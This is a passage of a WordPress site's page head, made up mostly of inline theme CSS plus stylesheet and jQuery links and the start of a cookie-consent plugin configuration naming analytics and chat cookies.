70px #12056633;}#main-menu .navbar-nav .mega-menu > .dropdown-menu:before,.footer-bar,.upper-footer,.lower-footer .container,.blog-page-numbers li:not(.active) a:hover,.tb-border-design .topbar-extra-content,.tb-border-design .topbar-socials a,.topbar #menu-topbar-menu li,.navbar-topbar li,.tb-border-design .topbar-left-content,.tb-border-design .topbar-right-content,.tb-border-design .topbar-phone,.tb-border-design .topbar-email,.tb-border-design .topbar-opening-hours,.business-info-wrapper .toggle-map-info,.topbar {border-color: #12056626;}.business-info-wrapper i {border-color: #1205664d;}.modal-content-contact .redux-social-media-list a:hover,#single-page .bbp-login-form .user-submit,#single-page #comments input[type="submit"]:hover,.navigation.pagination .next,.navigation.pagination .prev,.upper-footer .modal-menu-item,.wpcf7 .wpcf7-submit:hover,.tt_button,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,.navigation.pagination .next,.navigation.pagination .prev,.pricing.active,#user-submit,#bbp_search_submit,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.primary-button.button-inverse:hover,.primary-button.button-inverse,.wpcf7 .wpcf7-submit,.wpb_wrapper #loginform .button,.owl-buttons div:hover,.content-area .vc_grid .vc_gitem-zone-c .vc_general,#commentform #submit,.blog_widget ul.redux-social-media-list li a:hover,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],.wp-block-button__link,#posts-content .post input[type="submit"],.owl-dot.active span,.owl-dot:hover span {border: 1px solid #120566;}div.wpcf7 .wpcf7-form .ajax-loader {border: 5px solid #120566;}.page-404 .tt_button,#wrapper .widget-title,.blockquote-reverse,.testimonials.slider.owl-dot.active span,.tags a:hover,.tagcloud a:hover,.contact-map-container .toggle-map:hover,.navigation.pagination .next:hover,.navigation.pagination .prev:hover,.contact .wpcf7-response-output,.video-bg .secondary-button,#single-page .single-page-content .widget .widgettitle,.image-bg .secondary-button,.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,.team-member-down:hover .triangle,.team-member:hover .triangle,.comparison-pricing-table .vc_custom_heading.active,.comparison-pricing-table .pricing-row.active,.features-tabs .tab.active:after,.tabs-image-left.features-tabs .tab.active:after,.secondary-button-inverse,.kd-panel-social-list .redux-social-media-list a:hover,.kd-process-steps.process-number-template ul li:hover,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.kd-panel-phone:hover,.kd-panel-email:hover,.vc_separator .vc_sep_holder .vc_sep_line {border-color: #120566;}.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active {border-bottom-color: #120566;}.wpb-js-composer .vc_tta-container.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {border-right: 9px solid #120566;}.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li:before {border-top: 9px solid #120566;}.tt_button.btn_secondary_color.tt_secondary_button:hover,.tt_button.btn_secondary_color,.modal-content-inner .wpcf7-submit:hover,.woocommerce div.product form.cart .button:hover,#wrapper.btn-hover-2 .wpcf7 .wpcf7-submit:hover,.btn-hover-2 #commentform #submit:hover,.btn-hover-2 .kd-panel-contact .wpcf7-submit:hover,.play-btn-secondary-color .play-video {background-color: #4361EE;}.key-icon-box .ib-link a:hover,.tt_button.btn_secondary_color.tt_secondary_button .iconita,.tt_button.btn_secondary_color.tt_secondary_button,.tt_button.btn_secondary_color:hover {color: #4361EE;}.tt_button.btn_secondary_color {border: 1px solid #4361EE;}.play-btn-secondary-color .play-video:hover,.play-btn-secondary-color .play-video,.play-btn-secondary-color.play-video:hover,.play-btn-secondary-color.play-video,.modal-content-inner .wpcf7-submit:hover,#wrapper.btn-hover-2 .wpcf7 .wpcf7-submit:hover,.btn-hover-2 #commentform #submit:hover,.btn-hover-2 .kd-panel-contact .wpcf7-submit:hover {border-color: #4361EE;}h1,h2,h3,h4,h5,.wpcf7-form-control-wrap .wpcf7-checkbox,.topbar #menu-topbar-menu li a,.kd_progress_bar .kd_progb_head .kd-progb-title h4,.es-accordion .es-heading h4 a,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,#comments .fn,#bbpress-forums li.bbp-header *,#comments .fn a,.portfolio-block h4,.rw-author-details h4,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.team-content h5,.key-icon-box .service-heading,.post a:hover,#bbpress-forums #bbp-single-user-details #bbp-user-navigation a,div.bbp-breadcrumb a,.kd_pie_chart .kd_pc_title,.kd_pie_chart .pc-link a,.testimonials .tt-content h4,.kd-photobox .phb-content h4,.kd-process-steps .pss-text-area h4,.widget-title,.kd-promobox .prb-content h4,.bp-content h4,.reply-title,.product_meta,.blog-header .section-heading,.tcards-title,.pss-link a,.navbar-default .nav li a,.logged-in .navbar-nav a,.navbar-nav .menu-item a,.portfolio-block strong,.keydesign-cart .nc-icon-outline-cart,.portfolio-meta.share-meta .fa,.subscribe input[type="submit"],.pricing-title,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,.rw_rating .rw-title,.group_table .label,.cb-container.cb_transparent_color:hover .cb-heading,.app-gallery .ag-section-desc h4,.single-post .wpb_text_column strong,.owl-buttons div,.modal-content-contact .key-icon-box .service-heading a,.page-404 .section-subheading,.showcoupon:hover,.pricing-table .pricing-img i,.navbar-default .navbar-nav > li > a:hover,.testimonials.slider.with-image .tt-container h6,.socials-widget a:hover .fa,.socials-widget a:hover,.owl-nav div,#comments label,.author-box-wrapper .author-name h6,.keydesign-cart .empty-cart,.play-video:hover .fa-play,.author-website,.post-link:hover,#comments .reply a:hover,.author-desc-wrapper a:hover,.blog-single-content .tags a:hover,.kd-price-block .pb-content-wrap .pb-pricing-wrap,.blog-single-title a,.navbar-topbar li a:hover,.fa.toggle-search:hover,.tt_secondary_button.tt_third_button:hover,.tt_secondary_button.tt_third_button:hover .fa,.keydesign-cart .subtotal,#single-page p.cart-empty,blockquote cite,.cta-icon i,.pricing .pricing-option strong,.pricing-table.DetailedStyle .pricing .pricing-price,body.maintenance-mode .countdown,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,.team-member.design-minimal .team-socials a:hover,.rw-link a:hover,.tcards-link a:hover,.team-link a:hover,.feature-sections-wrapper .side-content-wrapper .simple-link:hover,.breadcrumbs,.kd_pie_chart .pc_percent_container,.product_meta a:hover,.modal-content-contact .key-icon-box.icon-left.icon-default .fa,.navbar-default .nav:hover > li.dropdown:hover > a,#posts-content.blog-detailed-grid .entry-meta a,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a i,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,.testimonials .tt-content .content,.es-accordion .es-time,.es-accordion .es-time i,.related-content .portfolio .post-link,.phb-simple-link,.breadcrumbs a,.blog_widget.widget_categories ul li,.blog_widget.widget_categories ul li a,.blog_widget.widget_product_categories ul li,.blog_widget.widget_product_categories ul li a,.topbar-search .search-form .search-submit,.fa.toggle-search,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.blog_widget.widget_recent_entries a,.keydesign-cart a .cart-icon-container,.blog_widget ul.redux-social-media-list li a:hover,.topbar-socials a:hover i,.kd-icon-list .kd-icon-list-item,.kd-icon-list .kd-icon-list-item a,.cb-simple-link:hover,.topbar-phone,.topbar-email,.topbar-opening-hours,.kd-ps-wrapper:not(.active) .ps-default-variant,.kd-ps-wrapper.active .ps-secondary-variant,.vc_custom_heading.post-link,.team-member.design-classic .kd-team-contact a:hover,.team-member.design-classic .kd-team-contact a:hover span,.entry-meta .comment-number,.testimonials.slider .tt-content h6,.kd_progressbarmarker,.tcards_message,.kd-counter-icon i,.kd_counter_text,.kd-photobox .phb-content.text-left .phb-btncontainer a.phb-simple-link:hover,.blog-detailed-grid .vc_gitem-post-data-source-post_date,.blog-detailed-grid .vc_gitem-post-data-source-post_author a,.sliding-box-link:hover,.pricing .pricing-price,.pricing .pricing-option,.kd-side-panel .panel-close .fa,.tcards_wrapper .tcards_message h6,.team-member.design-classic .team-socials a span,#posts-content .post-link {color: #120566;}.ib-link.iconbox-main-color a:hover{color: #120566 !important;}.vc_toggle.vc_toggle_default .vc_toggle_icon,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,.searchform #searchsubmit:hover {background-color: #120566;}.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a {}.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {background-color: #120566 !important;}.kd_counter_number:after {background-color: #2a1e75;}.testimonials.slider .owl-dot:hover span {border-color: #120566;}.cb-container.cb_transparent_color:hover .cb-text-area p {color: #2a1e75;}.wpcf7 .wpcf7-text::-webkit-input-placeholder { color: #120566; }.wpcf7 .wpcf7-text::-moz-placeholder { color: #120566; }.wpcf7 .wpcf7-text:-ms-input-placeholder { color: #120566; }.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: #120566; }.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: #120566; }.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: #120566; }.footer-newsletter-form .wpcf7-form .wpcf7-email,.footer-business-info.footer-socials a,.upper-footer {background-color: #2A30A6;}.upper-footer {border-color: #2A30A6;}.footer-business-info,.lower-footer {background-color: #2A30A6;}.lower-footer,.upper-footer .textwidget p,.upper-footer .textwidget,.upper-footer,.upper-footer .socials-widget .fa,.footer_widget p {color: #A09BC2;}.lower-footer a,.upper-footer a {color: #a09bc2 !important;}.lower-footer a:hover,.upper-footer a:hover {color: #ffffff !important;}.upper-footer i,.lower-footer a,.upper-footer .widget-title,.upper-footer .modal-menu-item {color: #FFFFFF;}.upper-footer .widget-title,.upper-footer #wp-calendar caption,.footer_widget .menu li a,.lower-footer ul li.cat-item a,.footer-bar .footer-nav-menu ul li a,.footer-nav-menu .navbar-footer li a,.lower-footer span,.lower-footer a {}.transparent-navigation .navbar:not(.navbar-shrink) #menu-topbar-menu li a:hover,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact a:hover span,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact a:hover i,.topbar-lang-switcher ul li a:hover span,.topbar-search .fa.toggle-search:hover,#menu-topbar-menu a:hover,.topbar #menu-topbar-menu li a:hover,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-socials a:hover .fab,.topbar .redux-social-media-list a:hover .fab,.navbar-topbar a:hover,.navbar.navbar-default .topbar-phone a:hover,.navbar.navbar-default .topbar-email a:hover {}.navbar.navbar-default.contained .container,.navbar.navbar-default .menubar,.navbar.navbar-default.navbar-shrink.fixed-menu,.keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default .dropdown-menu,#main-menu .navbar-nav .mega-menu > .dropdown-menu:before {background-color: #FFFFFF !important;}.keydesign-cart .keydesign-cart-dropdown,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,.navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default.navbar-shrink .dropdown-menu,.navbar.navbar-default.navbar-shrink.contained .container,body:not(.transparent-navigation) .navbar.navbar-default.contained .container,.navbar.navbar-default.navbar-shrink .topbar,.navbar.navbar-default.navbar-shrink .menubar {background-color: #FFFFFF !important;}@media (min-width: 1269px) {.transparent-navigation .navbar.navbar-default,.transparent-navigation .navbar.navbar-default .container,.transparent-navigation .navbar.navbar-default.contained,.transparent-navigation .navbar .topbar,.transparent-navigation .navbar .menubar {background-color: transparent !important;}.transparent-navigation .navbar:not(.navbar-shrink) #menu-topbar-menu li a,.transparent-navigation .navbar:not(.navbar-shrink) .navbar-topbar li a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-phone .iconsmind-Telephone,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-email .iconsmind-Mail,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-socials a .fab,.transparent-navigation .navbar:not(.navbar-shrink) .navbar.navbar-default .topbar-phone a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-email a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact i,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact span,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-opening-hours,.transparent-navigation .topbar-lang-switcher ul,.transparent-navigation .topbar-lang-switcher ul:not(:hover) li a,.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .topbar-search .fa.toggle-search:not(.fa-times),.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .nav > .menu-item > a,.transparent-navigation .navbar:not(.navbar-shrink) .keydesign-cart .cart-icon-container,.transparent-navigation .keydesign-cart .badge,.transparent-navigation .navbar:not(.navbar-shrink) #logo .logo {color: #FFFFFF !important;}.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .keydesign-cart svg,.transparent-navigation .navbar:not(.navbar-shrink) .topbar .keydesign-cart svg {fill: #FFFFFF !important;}}#logo .logo {color: #120566;}.transparent-navigation .navbar-shrink #logo .logo,.navbar-shrink #logo .logo {color: #39364e;}body,.key-icon-box a p,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {color: #2a1e75;font-weight: 400;font-family: Poppins;}.key-icon-box a p,.key-icon-box a:hover p {color: #2a1e75;}.container #logo .logo {letter-spacing: 2.4px;}.container h1 {color: #120566;font-weight: 600;font-family: Poppins;font-size: 36px;line-height: 36px;}.container h2,#popup-modal .modal-content h2 {color: #120566;font-weight: 600;font-family: Poppins;font-size: 36px;line-height: 36px;}.container h3,.kd-panel-header .kd-panel-title {color: #2a1e75;font-family: Poppins;}.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.container h4,.kd-photobox .phb-content h4,.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {color: #2a1e75;font-family: Poppins;}.vc_grid-item-mini .vc_custom_heading h5,#wrapper .widget-title,.container h5 {color: #2a1e75;font-family: Poppins;}.container h6,.key-icon-box h6.service-heading {color: #2a1e75;font-family: Poppins;}.blog-page-numbers li a,.breadcrumbs,.bbpress .blog_widget dd strong,.topbar #menu-topbar-menu li a,.blog-page-heading .section-subheading,.container h6 {color: #2a1e75;}.topbar-phone,.topbar-email,.topbar-socials a,#menu-topbar-menu a,.navbar-topbar a,.topbar-opening-hours,.topbar-lang-switcher ul li span {}#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a,.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a,body .navbar-default .nav li a,body .modal-menu-item {font-size: 16px;}.entry-header.blog-header {background-color: #FFFFFF;}.search:not(.post-type-archive-product) .breadcrumbs,.search .entry-header .section-heading,.archive.author .breadcrumbs,.archive.author .entry-header .section-heading,.archive.category .breadcrumbs,.archive.category .entry-header .section-heading,.archive.tag .breadcrumbs,.archive.tag .entry-header .section-heading,.archive.date .breadcrumbs,.archive.date .entry-header .section-heading,.blog .breadcrumbs,.blog .entry-header .section-heading,.blog .entry-header .section-subheading {color: #FFFFFF;}.hover_solid_primary:hover { background-color: #120566 !important; border-color: #120566 !important; color: #fff !important;}.btn-hover-2 .tt_button.tt_primary_button.btn_primary_color:hover {background-color: #120566 !important;}.btn-hover-2 .hover_solid_primary.tt_button::before {background-color: #120566 !important;}.play-btn-hover-primary-color .play-video:hover,.btn-hover-2 .hover_solid_primary.tt_button:hover {border-color: #120566 !important;}.hover_solid_secondary:hover { background-color: #4361EE !important; border-color: #4361EE !important; color: #fff !important;}.hover_solid_secondary:hover .iconita {color: #fff !important;}.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.btn-hover-2 .tt_button:hover { color: #fff !important; border-color: #4361EE !important;}.btn-hover-2 .tt_button.tt_primary_button.btn_secondary_color:hover,.btn-hover-2 .tt_button::before { background-color: #4361EE !important;}.hover_outline_primary:hover { background-color: #120566 !important; border-color: #120566 !important; background: transparent !important;}.hover_outline_secondary:hover { color: #4361EE !important; border-color: #4361EE !important; background-color: transparent !important;}.wpb_wrapper #loginform .input,.woocommerce-product-search .search-field,.search-form .search-field,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-select,.wpcf7-form textarea,.wpb_wrapper #loginform .input,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.modal-content-inner .wpcf7 .wpcf7-text,.modal-content-inner .wpcf7 .wpcf7-email {}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a,.cta-btncontainer .tt_button,.pricing-table .tt_button,.pricing-table.active .tt_button {font-weight: 700;color: #ffffff;font-size: 16px;line-height: 17px;}.cta-btncontainer .tt_button .iconita,.pricing-table .tt_button .iconita,.tt_button .iconita {color: #ffffff;}.tt_button:hover,.wpcf7 .wpcf7-submit:hover,.content-area .vc_grid .vc_gitem-zone-c .vc_general:hover,.tt_button.modal-menu-item:hover,.kd-panel-phone a,.kd-panel-email a,.kd-panel-social-list .redux-social-media-list a .fab,.kd-panel-phone .fa,.kd-panel-email .fa,.team-member.design-classic .team-socials .fab,.team-member.design-classic .kd-team-contact a,.team-member.design-classic .fa,.team-member.design-classic .kd-team-contact a:hover,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a {color: #ffffff;}#commentform #submit,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {border-width: 1px !important;}#commentform #submit,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item {padding-top: 15px;padding-bottom: 15px;padding-left: 25px;padding-right: 25px;}.rw-authorimg img,.blog-page-numbers li a,.search .search-form .search-field,.blog_widget .search-form .search-field,#posts-content .wp-post-image,.kd-group-image img,.pricing-options-container .pricing-tooltip-content,.right-sidebar,.single-post .right-sidebar,.kd-title-label .kd-title-label-solid,.kd-title-label .kd-title-label-transparent,#single-page #comments input[type="text"],#single-page #comments input[type="email"],#single-page #comments input[type="url"],#single-page #comments textarea,#comments input[type="text"],#comments input[type="email"],#comments input[type="url"],#comments textarea,.wpb_wrapper #loginform .input,.features-tabs .tab-controls li {border-radius: 5px;}.vc_wp_search .search-field,.rw-authorimg img,.business-info-wrapper i,.add_to_cart_button,.contact-map-container .business-info-wrapper.minimize,#customizer .sway-tooltip,.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-number,.wpcf7-form textarea,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 input[type="date"],.blog-header-form .wpcf7 .wpcf7-email,.section .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,.kd-title-label .kd-title-label-solid,.kd-title-label .kd-title-label-transparent,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,.wpforms-confirmation-container-full,div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message),.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input,.blog_widget #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,#user-submit,#bbp_search_submit,#commentform #submit,#single-page #commentform #submit,.tt_button,.wpcf7 .wpcf7-submit,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a,#single-page .bbp-login-form .user-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.back-to-top,.tags a:after,.tagcloud a:after,.kd-contact-form.inline-cf.white-input-bg,.wpb_wrapper #loginform .button,.owl-nav div.owl-next,.owl-nav div.owl-prev,.team-member.design-classic .team-socials a:after,.team-member.design-classic .kd-team-contact .kd-team-email:before,.team-member.design-classic .kd-team-contact .kd-team-phone:before,#wrapper .tparrows:not(.hades):not(.ares):not(.hebe):not(.hermes):not(.hephaistos):not(.persephone):not(.erinyen):not(.zeus):not(.metis):not(.dione):not(.uranus),.kd-panel-phone,.kd-panel-email,.kd-panel-social-list .redux-social-media-list a:after {border-radius: 32px;}.inline-cf .wpcf7-form-control-wrap input,.woocommerce #wrapper .quantity .qty {border-bottom-left-radius: 32px;border-top-left-radius: 32px;}.woo-detailed-style .woo-entry-image,.woo-minimal-style .woo-entry-image,.single-portfolio .related-posts .entry-image,.related-posts .post img,.related-content .portfolio img,#posts-content.blog-img-left-list .entry-image,.pricing-options-container .pricing-tooltip-content,#posts-content .wp-post-image,.blog_widget .wp-post-image,.blog-subscribe-wrapper,.kd-price-block .pb-image-wrap img,.business-info-wrapper .toggle-map-info,.author-box-wrapper,.kd-icon-wrapper.icon-square,.with-shadow,.with-grey-shadow,.ib-icon-wrapper,.wpb_widgetised_column.wpb_content_element,.kd-process-steps.process-number-template li,.kd-photobox .photobox-img a,.key-tcards.single-tcard-elem,.author-box-wrapper .author-avatar img,#comments .comment img,#posts-content .entry-video,.sidebar-banner-widget,.search #posts-content .product,.search #posts-content .portfolio,.search #posts-content .page,.search #posts-content .post,.blog-subscribe-wrapper:before,.search .search-form .search-field,.blog_widget .search-form .search-field,#posts-content.blog-img-left-list .post img,#posts-content.blog-detailed-grid .post img,#posts-content.blog-minimal-grid .post img,.video-modal-local,.right-sidebar,.single-post .right-sidebar,.kd-group-image img,.blog-page-numbers li a,#main-menu .navbar-nav .dropdown-menu a,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a,.content-area .vc_gitem-animate-fadeIn .vc_gitem-zone-a,.vc_grid-item-mini .vc_gitem-zone,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,.content-area .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c,.kd-photobox,.kd-photobox .photobox-img img,.cb-container .cb-wrapper,.sliding_box_child,.key-icon-box,.key-icon-box .ib-wrapper,.row .vc_toggle,.team-member.design-classic,.team-member.design-classic .team-image img,.key-reviews,.video-container img,#posts-content.blog-detailed-grid .post,#posts-content.blog-detailed-grid .post img,#posts-content.blog-minimal-grid .post,#posts-content.blog-minimal-grid .post img,#posts-content .related-posts .post,.single-post #posts-content .related-posts img,.search .topbar-search .search-form .search-field,.topbar-search .search-form .search-field,.comment-list .comment-body,.vc_grid-item-mini .blog-detailed-grid img,.vc_grid-item-mini .blog-detailed-grid,.single-portfolio .related-content .portfolio,.single-portfolio .related-content .portfolio img,.features-tabs .tab-image-container img,.app-gallery .owl-carousel img,#wrapper .wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.mg-single-img img,.feature-sections-wrapper .owl-wrapper-outer,.single-format-gallery #posts-content .gallery .owl-wrapper-outer,#posts-content .entry-gallery .owl-wrapper-outer,.feature-sections-wrapper .featured-image img,.feature-sections-wrapper .entry-video,.kd-alertbox,#single-page blockquote,.topbar-search-container,.topbar-lang-switcher ul,#wrapper .wpcf7 form .wpcf7-response-output,.wpcf7 form .wpcf7-response-output,.contact-map-container,.contact-map-container .business-info-wrapper,.photo-gallery-wrapper .owl-wrapper-outer .owl-item img,.single-post #posts-content .entry-image img,.single-post #posts-content .entry-video .background-video-image,.single-post #posts-content .entry-video .background-video-image img {border-radius: 5px;}.woo-detailed-style .woo-entry-wrapper,#posts-content.blog-detailed-grid .entry-wrapper,#wrapper .blog-detailed-grid .entry-wrapper,#posts-content.blog-minimal-grid .entry-wrapper,#wrapper .blog-minimal-grid .entry-wrapper,.single-portfolio .related-content .portfolio .entry-wrapper {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.pricing-table,.kd-group-image img,.testimonials.slider.with-image .tt-content{border-radius: 10px;}@media (max-width: 960px) {.testimonials.slider.with-image .tt-container {border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;}.testimonials.slider.with-image .tt-content .tt-content-inner .tt-image img {border-top-left-radius: 5px;border-top-right-radius: 5px;}.team-member.design-creative .team-content-hover {border-radius: 5px;}}@media (max-width: 960px) {.team-member.design-creative .team-content-hover:before,.ib-hover-2.key-icon-box .ib-wrapper {background-color: #120566;}.key-icon-box.ib-hover-1 .ib-wrapper {border-color: #120566;}body,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {}.container h1 {}.vc_row .container h2,.container .tab-text-container h2,header.kd-section-title h2,.container h2 {}.container h3,.container h3.vc_custom_heading {}.container h4,.container h4.vc_custom_heading {}.container h5,.container h5.vc_custom_heading {}.container h6,.container h6.vc_custom_heading {}#logo .logo img {width: 140px;}}.navbar-footer .menu-item a:hover {color: white !important;}.navbar-footer .menu-item a:hover::after {background-color: #ccc !important;}.footer-socials-bar .redux-social-media-list a i:hover { color: #b1b1b1 !important;}.comment-form .form-submit input[type=submit] {padding-top: 12px !important;}.blog-social-sharing {margin-top: 20px !important;}.search-results .section-heading {margin-top: 30px;}
</style>
<link data-optimized="1" rel='stylesheet' id='wpml-menu-item-0-css' href='css/ae1f78d438a13be1b7931636bbba807cc078.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='stettiner-style-css' href='css/a2875947cba6f98b2723ecdd2ab6eefa8a3a.css' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='css/95130193312fcbcd530f3d8bd6b46c83c2aa.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=devanagari&amp;display=swap&amp;ver=1744703320" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=devanagari&amp;display=swap&amp;ver=1744703320" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=devanagari&amp;display=swap&amp;ver=1744703320" /></noscript><script type="text/javascript" src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script type="text/javascript" src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["__hstc","__hssrc","hubspotutk","intercom-session-s1q4vxt5","intercom-id"],"cookielist":[],"non_necessary_cookies":{"functional":["intercom-session-s1q4vxt5","intercom-id"],"analytics":["__hstc","__hssrc","hubspotutk"],"others":["_fbp"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#4361ee","button_1_button_hover":"#364ebe","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#4361ee","button_3_button_hover":"#364ebe","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#4361ee","button_7_button_hover":"#364ebe","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#120566","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"right"};
